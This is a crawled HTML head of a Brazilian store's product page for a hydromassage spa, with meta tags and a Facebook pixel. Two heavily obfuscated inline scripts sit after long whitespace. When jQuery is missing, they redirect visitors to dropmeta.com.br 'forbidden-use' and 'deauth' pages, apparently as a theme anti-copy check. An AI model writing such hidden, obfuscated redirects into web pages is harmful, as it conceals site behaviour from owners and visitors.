

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo
body_size: 89027
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  
  <head>
  <meta name="msvalidate.01" content="2B570165D7D5340B9C15035250574F31" />
    <meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#148f8b">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/bootstrap.min.js?v=158877702259513286281747668984" defer></script><title>Spa Com Hidromassagem Picollo Completo
</title><meta name="description" content="DESCRIÇÃO DO ANUNCIO 10 Mini Jatos;10 Jatos Turbo Direcionais;02 Motores Super Potentes e Silenciosos;04 Travesseiros;02 Alças de Apoio Inox;02 Entradas de ar (Arejadores);01 Entrada de água;01 Saída de água;03 Sucções;01 Kit Cromoterapia com 2 pontos em leds01 Kit Filtro de Cartucho01 Aparelho de Ozônio 01 Aquecedor d"><link rel="canonical" href="https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo"><link rel="shortcut icon" href="//www.fabricadasbanheiras.com.br/cdn/shop/files/LOGO_SPA_COM_HIDRO_f39464e4-d0ef-4b87-a898-88fac50df779_96x96.jpg?v=1751901135" type="image/png"><link defer as="style" href="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/theme.css?v=99738482644776262351747668984">
    <link rel="stylesheet" href="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/compre-junto.css?v=126552692877301852871747668984">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Spa Com Hidromassagem Picollo Completo"><meta property="og:image" content="http:products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg">
    <meta property="og:image:secure_url" content="https:products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg">
    <meta property="og:image:width" content="1024">
    <meta property="og:image:height" content="768"><meta property="product:price:amount" content="10.787,00">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="DESCRIÇÃO DO ANUNCIO 10 Mini Jatos;10 Jatos Turbo Direcionais;02 Motores Super Potentes e Silenciosos;04 Travesseiros;02 Alças de Apoio Inox;02 Entradas de ar (Arejadores);01 Entrada de água;01 Saída de água;03 Sucções;01 Kit Cromoterapia com 2 pontos em leds01 Kit Filtro de Cartucho01 Aparelho de Ozônio 01 Aquecedor d"><meta property="og:url" content="https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo">
<meta property="og:site_name" content="Fabrica Das Banheiras">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Spa Com Hidromassagem Picollo Completo">
  <meta name="twitter:description" content="DESCRIÇÃO DO ANUNCIO
10 Mini Jatos;10 Jatos Turbo Direcionais;02 Motores Super Potentes e Silenciosos;04 Travesseiros;02 Alças de Apoio Inox;02 Entradas de ar (Arejadores);01 Entrada de água;01 Saída de água;03 Sucções;01 Kit Cromoterapia com 2 pontos em leds01 Kit Filtro de Cartucho01 Aparelho de Ozônio 01 Aquecedor digital com painel de controle e sensor de nível01 Capa em lona na cor azul01 Base Auto Portante (Brinde)- Tubulação de água e ar.- Produzida em Gel Coat Naval.Todos os acessórios em inox.">
